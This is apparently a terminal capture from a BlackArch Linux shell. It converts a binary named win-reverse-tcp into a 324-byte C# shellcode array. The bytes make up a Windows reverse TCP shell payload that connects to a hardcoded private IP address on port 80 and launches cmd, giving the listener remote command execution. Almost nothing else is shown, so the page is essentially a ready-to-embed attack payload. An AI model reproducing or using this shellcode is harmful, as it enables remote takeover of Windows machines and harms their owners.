 root@blackarch:~
[ blackarch ~ ]# objdump2shellcode -d win-reverse-tcp -f csharp -v abatchy_shellcode
Payload size: 324 bytes
byte[] abatchy_shellcode = new byte[324] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,
0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0xc0,0xa8,0x00,0x10,0x68,
0x02,0x00,0x00,0x50,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,
0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,
0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x01,0x01,0x8d,0x44,
0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,
0x53,0x56,0x68,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,
0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,
0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5 };
[ blackarch ~ ]#